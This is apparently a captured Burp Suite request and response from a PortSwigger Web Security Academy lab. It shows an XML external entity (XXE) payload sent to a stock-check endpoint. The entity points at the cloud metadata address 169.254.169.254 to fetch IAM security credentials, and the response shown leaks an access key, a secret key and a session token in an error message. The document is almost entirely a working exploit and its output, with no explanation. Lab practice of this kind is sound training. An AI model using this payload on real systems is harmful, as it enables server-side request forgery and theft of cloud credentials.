 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0abf00f80484d7efc20f6ba100d800f5.web-security-academy.net
3 Cookie: session=Sv9lYsUlBOK5T9GvoHrDJxSlnMJCwcxY
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/109.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://0abf00f80484d7efc20f6ba100d800f5.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 228
11 Origin: https://0abf00f80484d7efc20f6ba100d800f5.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]><stockCheck>
<productId>
20 &xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 553
5
6 "Invalid product ID:
7 {
8 "Code":"Success",
9 "LastUpdated":"2023-02-08T03:53:34.661187368Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"GQRxwrVDd7njNmkdIt82",
12 "SecretAccessKey":"XqSWeQmZy2G8cZ0leuviWEH1z69RQclDaivgSQdT",
13 "Token":
"qy9GsTvI2gOIpU9wdvv5bATznutdEOUWA4fqINQJIi86XqBflmsXw2NMxi9RQcbXP34vD9vCoZimh2SW42nWWGinQTnYbQ
URiHOVNONT7fLFPARDaAnpSSKuzwBRaTK2vyKjATQouKBX5WfxmdqG23RNtNrQdJe7Z6LTWgmOPvqmJ8u7reFSFrgqLMxku
0CFT6LidPnubG9xkDAADklJHLOThcN3IMWdzPbwYIG5rwDlBO9q0RyZvwfOVuGMnfV3",
14 "Expiration":"2029-02-06T03:53:34.661187368Z"
15 }"